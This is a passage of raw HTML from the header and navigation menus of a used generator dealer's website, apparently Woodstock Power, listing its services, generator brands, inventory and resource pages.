																			<a class="btn-block" href="tel:610-658-3242" onclick="gtag('event', 'click', { event_category: 'Phone Call', event_label: 'Main Phone Number - Header'});">give us a call <span>610-658-3242</span></a>
											</div>

					<nav class="nav-primary col-xs-12 col-sm-8 col-sm-pull-0" id="main-menu">
						<ul id="menu-mainnav" class="main-menu list-style-none flush hard flex-display--primary flex-display--flexgrow">
																<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15 menu-level-0"><a href="https://woodstockpower.com/services/"><span class="nav-label">Services</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380 menu-level-1"><a href="https://woodstockpower.com/services/generator-decommissioning-services/"><span class="nav-label">Decommissioning &#038; Removal</span></a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379 menu-level-1"><a href="https://woodstockpower.com/services/power-generation-asset-recovery/"><span class="nav-label">Generator Asset Recovery</span></a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376 menu-level-1"><a href="https://woodstockpower.com/services/generator-emission-upgrades/"><span class="nav-label">Generator Emission Upgrades</span></a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378 menu-level-1"><a href="https://woodstockpower.com/services/power-equipment-financing-leasing/"><span class="nav-label">Generator Financing</span></a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 menu-level-1"><a href="https://woodstockpower.com/services/generator-installation/"><span class="nav-label">Generator Installation</span></a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377 menu-level-1"><a href="https://woodstockpower.com/services/generator-rental/"><span class="nav-label">Generator Rental</span></a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374 menu-level-1"><a href="https://woodstockpower.com/services/generator-site-installation-plan/"><span class="nav-label">Site Planning For Installation</span></a></li>
	<li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391 menu-level-1"><a href="https://woodstockpower.com/services/load-bank-testing-for-generators/"><span class="nav-label">Load Bank Testing</span></a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393 menu-level-1"><a href="https://woodstockpower.com/services/battery-testing-and-replacement/"><span class="nav-label">Battery Testing and Replacement</span></a></li>
	<li id="menu-item-5470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470 menu-level-1"><a href="https://woodstockpower.com/services/control-panel-installation/"><span class="nav-label">Control Panel Installation</span></a></li>
	<li id="menu-item-24126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24126 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-load-bank-testing/"><span class="nav-label">On-Site Generator Load Bank Testing</span></a></li>
	<li id="menu-item-27465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27465 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-refurbishing/"><span class="nav-label">On Site Generator Refurbishing &#038; Maintenance</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16 menu-level-0"><a href="https://woodstockpower.com/buyers/"><span class="nav-label">Buy</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 menu-level-1"><a href="https://woodstockpower.com/buyers/used-diesel-generators/"><span class="nav-label">Diesel Generators</span></a></li>
	<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573 menu-level-1"><a href="https://woodstockpower.com/buyers/used-natural-gas-generators/"><span class="nav-label">Natural Gas Generators</span></a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571 menu-level-1"><a href="https://woodstockpower.com/buyers/used-electric-generators/"><span class="nav-label">Electric Generators</span></a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580 menu-level-1"><a href="https://woodstockpower.com/buyers/emergency-power-systems/"><span class="nav-label">Emergency Power Systems</span></a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2395 menu-level-1"><a href="https://woodstockpower.com/buyers/manufacturers/"><span class="nav-label">Manufacturers</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-caterpillar-generators/"><span class="nav-label">Caterpillar</span></a></li>
		<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-cummins-generators/"><span class="nav-label">Cummins</span></a></li>
		<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-generac-generators/"><span class="nav-label">Generac</span></a></li>
		<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-hipower-power-generators/"><span class="nav-label">Hipower</span></a></li>
		<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/john-deere-power-units/"><span class="nav-label">John Deere</span></a></li>
		<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-kohler-generators/"><span class="nav-label">Kohler</span></a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-olympian-power-systems/"><span class="nav-label">Olympian</span></a></li>
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-onan-generators/"><span class="nav-label">Onan</span></a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-waukesha-power-generators/"><span class="nav-label">Waukesha</span></a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-magnum-generators/"><span class="nav-label">Magnum</span></a></li>
		<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-mtu-power-generators/"><span class="nav-label">MTU</span></a></li>
		<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/katolight/"><span class="nav-label">Katolight</span></a></li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/4940-2/"><span class="nav-label">Detroit Diesel</span></a></li>
	</ul>
</li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575 menu-level-1"><a href="https://woodstockpower.com/buyers/used-power-generators/"><span class="nav-label">Commercial &#038; Industrial Generators</span></a></li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484 menu-level-1"><a href="https://woodstockpower.com/buyers/used-single-phase-generators/"><span class="nav-label">Single-Phase Generators</span></a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576 menu-level-1"><a href="https://woodstockpower.com/buyers/used-three-phase-generators/"><span class="nav-label">Three-Phase Generators</span></a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3513 menu-level-1"><a href="https://woodstockpower.com/buyers/used-commercial-standby-generators/"><span class="nav-label">Standby Generators</span></a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512 menu-level-1"><a href="https://woodstockpower.com/buyers/used-industrial-stationary-generators/"><span class="nav-label">Stationary Generators</span></a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-level-1"><a href="https://woodstockpower.com/buyers/used-portable-generators/"><span class="nav-label">Portable Generators</span></a></li>
	<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579 menu-level-1"><a href="https://woodstockpower.com/buyers/cooling-power-equipment/"><span class="nav-label">Cooling Power Equipment</span></a></li>
	<li id="menu-item-34016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34016 menu-level-1"><a href="https://woodstockpower.com/noark-electrical-equipment/"><span class="nav-label">NOARK Electrical Equipment</span></a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 menu-level-0"><a href="https://woodstockpower.com/sell-your-generator/"><span class="nav-label">Sell</span></a></li>
<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6574 menu-level-0"><a href="javascript:void(0);"><span class="nav-label">Inventory</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6573 menu-level-1"><a href="https://woodstockpower.com/search-generators/"><span class="nav-label">Generator Inventory</span></a></li>
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407 menu-level-1"><a href="https://woodstockpower.com/search-ats/"><span class="nav-label">ATS Inventory</span></a></li>
	<li id="menu-item-16951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16951 menu-level-1"><a href="https://woodstockpower.com/generator-accessories/"><span class="nav-label">Generator Accessories</span></a></li>
	<li id="menu-item-20608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20608 menu-level-1"><a href="https://woodstockpower.com/breakers/"><span class="nav-label">Breakers</span></a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 menu-level-0"><a href="https://woodstockpower.com/industries/"><span class="nav-label">Industries</span></a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2561 menu-level-0"><a href="https://woodstockpower.com/about/resources/"><span class="nav-label">Resources</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 menu-level-1"><a href="https://woodstockpower.com/diesel-vs-natural-gas-guide/"><span class="nav-label">Diesel VS. Natural Gas</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-operation-regulations/"><span class="nav-label">Generator Operation Regulations</span></a></li>
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2569 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/"><span class="nav-label">Generator Spec Sheets</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/caterpillar-specs/"><span class="nav-label">Caterpillar Specs</span></a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560 menu-level-2"><a href="https://woodstockpower.com/about/resources/cummins-spec-sheets/"><span class="nav-label">Cummins Spec Sheets</span></a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/generac/"><span class="nav-label">Generac Generator Specs</span></a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/hipower-generator-specs/"><span class="nav-label">Hipower Generator Specs</span></a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/kohler-generator-specs/"><span class="nav-label">Kohler Generator Specs</span></a></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mtu-generator-specs/"><span class="nav-label">MTU Generator Specs</span></a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mq-generator-specs/"><span class="nav-label">MQ Generator Specs</span></a></li>
		<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/olympian-generator-specs/"><span class="nav-label">Olympian Generator Specs</span></a></li>
	</ul>
</li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075 menu-level-1"><a href="https://woodstockpower.com/power-calculator/"><span class="nav-label">Power Calculator</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557 menu-level-1"><a href="https://woodstockpower.com/about/resources/power-calculations-formulas/"><span class="nav-label">Power Calculations &#038; Formulas</span></a></li>
	<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476 menu-level-1"><a href="https://woodstockpower.com/fuel-consumption-chart/"><span class="nav-label">Fuel Consumption Chart</span></a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 menu-level-1"><a href="https://woodstockpower.com/amperage-chart/"><span class="nav-label">Amperage Chart</span></a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 menu-level-1"><a href="https://woodstockpower.com/global-voltage-frequency-standards/"><span class="nav-label">Global Voltage and Frequency Standards</span></a></li>
	<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559 menu-level-1"><a href="https://woodstockpower.com/about/resources/proper-generator-sizing/"><span class="nav-label">Proper Generator Sizing</span></a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478 menu-level-1"><a href="https://woodstockpower.com/glossary/"><span class="nav-label">Glossary</span></a></li>
	<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217 menu-level-1"><a href="https://woodstockpower.com/company-faq/"><span class="nav-label">Company FAQ</span></a></li>
	<li id="menu-item-17741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17741 menu-level-1"><a href="https://woodstockpower.com/career-opportunities/"><span class="nav-label">Career Opportunities</span></a></li>
	<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 menu-level-1"><a href="https://woodstockpower.com/about/"><span class="nav-label">About</span></a></li>
	<li id="menu-item-24005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24005 menu-level-1"><a href="https://woodstockpower.com/meet-the-team/"><span class="nav-label">Meet the Team</span></a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21 menu-level-0"><a href="https://woodstockpower.com/blog/"><span class="nav-label">Blog</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 menu-level-0"><a href="https://woodstockpower.com/contact/"><span class="nav-label">Contact</span></a></li>

																<li class="hidden-xs-down menu-level-0 hidden-sm">
																	<button class="desktop-search-btn icon-search js-toggle-addclass-btn" target="#js-site-search-popup"></button>
																</li>
															</ul>					</nav>

				</div>
			</div>
		</div>
	</header>

	<div class="site-search-popup js-popup js-popup--secondary valign-middle" id="js-site-search-popup">
		<div class="js-popup-inner valign-middle__item">
			<button class="js-popup-close js-toggle-addclass-btn icon-close" target="#js-site-search-popup"></button>
			<div class="js-popup-content">
				<form role="search" method="get" action="https://woodstockpower.com" class="search-form clearfix">
					<label>
						<input class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" type="search">
					</label>
					<button type="submit" class="search-submit icon-search" value=""></button>
				</form>
			</div>
		</div>
	</div>

<div class="main-menu-popup js-popup hidden-xs-up" id="js-main-menu-popup">
	<div class="js-popup-inner">
		<button class="js-popup-close js-toggle-addclass-btn icon-close" target="#js-main-menu-popup"></button>
		<div class="js-popup-content">

			<div class="row">
				<div class="site-logo col-xxs-10 nav-primary-mobile-logo">
					<div class="site-logo-cont">
						<a class="text-left" href="https://woodstockpower.com">
							<img class="img-responsive" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-floatng-logo.png" alt="Woodstock Power" />
						</a>
					</div>
				</div>
			</div>

			<nav class="nav-primary-mobile">
				<ul id="menu-mainnav-1" class="main-menu list-style-none flush hard">
														<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15 menu-level-0"><a href="https://woodstockpower.com/services/"><span class="nav-label">Services</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380 menu-level-1"><a href="https://woodstockpower.com/services/generator-decommissioning-services/"><span class="nav-label">Decommissioning &#038; Removal</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379 menu-level-1"><a href="https://woodstockpower.com/services/power-generation-asset-recovery/"><span class="nav-label">Generator Asset Recovery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376 menu-level-1"><a href="https://woodstockpower.com/services/generator-emission-upgrades/"><span class="nav-label">Generator Emission Upgrades</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378 menu-level-1"><a href="https://woodstockpower.com/services/power-equipment-financing-leasing/"><span class="nav-label">Generator Financing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 menu-level-1"><a href="https://woodstockpower.com/services/generator-installation/"><span class="nav-label">Generator Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377 menu-level-1"><a href="https://woodstockpower.com/services/generator-rental/"><span class="nav-label">Generator Rental</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374 menu-level-1"><a href="https://woodstockpower.com/services/generator-site-installation-plan/"><span class="nav-label">Site Planning For Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391 menu-level-1"><a href="https://woodstockpower.com/services/load-bank-testing-for-generators/"><span class="nav-label">Load Bank Testing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393 menu-level-1"><a href="https://woodstockpower.com/services/battery-testing-and-replacement/"><span class="nav-label">Battery Testing and Replacement</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470 menu-level-1"><a href="https://woodstockpower.com/services/control-panel-installation/"><span class="nav-label">Control Panel Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24126 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-load-bank-testing/"><span class="nav-label">On-Site Generator Load Bank Testing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27465 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-refurbishing/"><span class="nav-label">On Site Generator Refurbishing &#038; Maintenance</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16 menu-level-0"><a href="https://woodstockpower.com/buyers/"><span class="nav-label">Buy</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 menu-level-1"><a href="https://woodstockpower.com/buyers/used-diesel-generators/"><span class="nav-label">Diesel Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573 menu-level-1"><a href="https://woodstockpower.com/buyers/used-natural-gas-generators/"><span class="nav-label">Natural Gas Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571 menu-level-1"><a href="https://woodstockpower.com/buyers/used-electric-generators/"><span class="nav-label">Electric Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580 menu-level-1"><a href="https://woodstockpower.com/buyers/emergency-power-systems/"><span class="nav-label">Emergency Power Systems</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2395 menu-level-1"><a href="https://woodstockpower.com/buyers/manufacturers/"><span class="nav-label">Manufacturers</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-caterpillar-generators/"><span class="nav-label">Caterpillar</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-cummins-generators/"><span class="nav-label">Cummins</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-generac-generators/"><span class="nav-label">Generac</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-hipower-power-generators/"><span class="nav-label">Hipower</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/john-deere-power-units/"><span class="nav-label">John Deere</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-kohler-generators/"><span class="nav-label">Kohler</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-olympian-power-systems/"><span class="nav-label">Olympian</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-onan-generators/"><span class="nav-label">Onan</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-waukesha-power-generators/"><span class="nav-label">Waukesha</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-magnum-generators/"><span class="nav-label">Magnum</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-mtu-power-generators/"><span class="nav-label">MTU</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/katolight/"><span class="nav-label">Katolight</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/4940-2/"><span class="nav-label">Detroit Diesel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575 menu-level-1"><a href="https://woodstockpower.com/buyers/used-power-generators/"><span class="nav-label">Commercial &#038; Industrial Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484 menu-level-1"><a href="https://woodstockpower.com/buyers/used-single-phase-generators/"><span class="nav-label">Single-Phase Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576 menu-level-1"><a href="https://woodstockpower.com/buyers/used-three-phase-generators/"><span class="nav-label">Three-Phase Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3513 menu-level-1"><a href="https://woodstockpower.com/buyers/used-commercial-standby-generators/"><span class="nav-label">Standby Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512 menu-level-1"><a href="https://woodstockpower.com/buyers/used-industrial-stationary-generators/"><span class="nav-label">Stationary Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-level-1"><a href="https://woodstockpower.com/buyers/used-portable-generators/"><span class="nav-label">Portable Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579 menu-level-1"><a href="https://woodstockpower.com/buyers/cooling-power-equipment/"><span class="nav-label">Cooling Power Equipment</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34016 menu-level-1"><a href="https://woodstockpower.com/noark-electrical-equipment/"><span class="nav-label">NOARK Electrical Equipment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 menu-level-0"><a href="https://woodstockpower.com/sell-your-generator/"><span class="nav-label">Sell</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6574 menu-level-0"><a href="javascript:void(0);"><span class="nav-label">Inventory</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6573 menu-level-1"><a href="https://woodstockpower.com/search-generators/"><span class="nav-label">Generator Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407 menu-level-1"><a href="https://woodstockpower.com/search-ats/"><span class="nav-label">ATS Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16951 menu-level-1"><a href="https://woodstockpower.com/generator-accessories/"><span class="nav-label">Generator Accessories</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20608 menu-level-1"><a href="https://woodstockpower.com/breakers/"><span class="nav-label">Breakers</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 menu-level-0"><a href="https://woodstockpower.com/industries/"><span class="nav-label">Industries</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2561 menu-level-0"><a href="https://woodstockpower.com/about/resources/"><span class="nav-label">Resources</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 menu-level-1"><a href="https://woodstockpower.com/diesel-vs-natural-gas-guide/"><span class="nav-label">Diesel VS. Natural Gas</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-operation-regulations/"><span class="nav-label">Generator Operation Regulations</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2569 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/"><span class="nav-label">Generator Spec Sheets</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/caterpillar-specs/"><span class="nav-label">Caterpillar Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560 menu-level-2"><a href="https://woodstockpower.com/about/resources/cummins-spec-sheets/"><span class="nav-label">Cummins Spec Sheets</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/generac/"><span class="nav-label">Generac Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/hipower-generator-specs/"><span class="nav-label">Hipower Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/kohler-generator-specs/"><span class="nav-label">Kohler Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mtu-generator-specs/"><span class="nav-label">MTU Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mq-generator-specs/"><span class="nav-label">MQ Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/olympian-generator-specs/"><span class="nav-label">Olympian Generator Specs</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075 menu-level-1"><a href="https://woodstockpower.com/power-calculator/"><span class="nav-label">Power Calculator</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557 menu-level-1"><a href="https://woodstockpower.com/about/resources/power-calculations-formulas/"><span class="nav-label">Power Calculations &#038; Formulas</span></a></li>
